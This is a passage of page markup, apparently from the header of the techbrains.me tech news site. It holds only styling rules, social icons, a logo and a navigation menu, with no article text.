<style>.tdi_23 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_23 .tdm-social-item i.td-icon-linkedin,.tdi_23 .tdm-social-item i.td-icon-pinterest,.tdi_23 .tdm-social-item i.td-icon-blogger,.tdi_23 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_23 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_23 .tdm-social-item i{line-height:22.8px}.tdi_23 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_23 .tdm-social-item i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_23 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_23 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_23"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_29{margin-left:-0px;margin-right:-0px}.tdi_29 .vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{padding-top:28px!important;padding-bottom:9px!important}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_31{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .tdb-logo-a,.tdi_32 h1{flex-direction:row}.tdi_32 .tdb-logo-a,.tdi_32 h1{align-items:center;justify-content:center}.tdi_32 .tdb-logo-svg-wrap{display:block}.tdi_32 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_32 .tdb-logo-img-wrap{display:block}.tdi_32 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_32 .tdb-logo-text-title{display:block}.tdi_32 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_32 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.techbrains.me/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.techbrains.me/wp-content/uploads/2021/12/techbrains.png" src="https://www.techbrains.me/wp-content/uploads/2021/12/techbrains.png" alt="Logo"  title=""  width="282" height="58" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_34{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_36{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_36,.tdi_36 .tdc-inner-columns{display:block}.tdi_36 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38{position:relative}</style>
<div class="tdi_37_rand_style td-element-style" ><style>.tdi_37_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,#8358a3,#4855a1)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_39 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_39{display:inline-block}.tdi_39 .tdb-menu>li .tdb-menu-sep,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_39 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{color:#ffffff}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_39 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_39 .tdb-menu .tdb-normal-menu ul,.tdi_39 .td-pulldown-filter-list,.tdi_39 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_39:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_39 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_39 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_39 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 12px}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_39 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_39 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_39 .tdb-menu>li.current-menu-item>a,.tdi_39 .tdb-menu>li.current-menu-ancestor>a,.tdi_39 .tdb-menu>li.current-category-ancestor>a,.tdi_39 .tdb-menu>li.current-page-ancestor>a,.tdi_39 .tdb-menu>li:hover>a,.tdi_39 .tdb-menu>li.tdb-hover>a,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_39 .tdb-menu>li>a:after,.tdi_39 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#020202}</style>
<style>.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_39 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_39 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffffff}.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}</style><div id=tdi_39 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-226"><a href="https://www.techbrains.me/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8414"><a href="https://www.techbrains.me/apps"><div class="tdb-menu-item-text">Apps</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-216"><a href="https://www.techbrains.me/business"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-218"><a href="https://www.techbrains.me/education"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-219"><a href="https://www.techbrains.me/gadgets"><div class="tdb-menu-item-text">Gadgets</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220"><a href="https://www.techbrains.me/internet"><div class="tdb-menu-item-text">Internet</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-221"><a href="https://www.techbrains.me/lifestyle"><div class="tdb-menu-item-text">LifeStyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-223"><a href="https://www.techbrains.me/phones"><div class="tdb-menu-item-text">Phones</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-224"><a href="https://www.techbrains.me/security"><div class="tdb-menu-item-text">Security</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-225"><a href="https://www.techbrains.me/tech"><div class="tdb-menu-item-text">Tech</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_42 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s 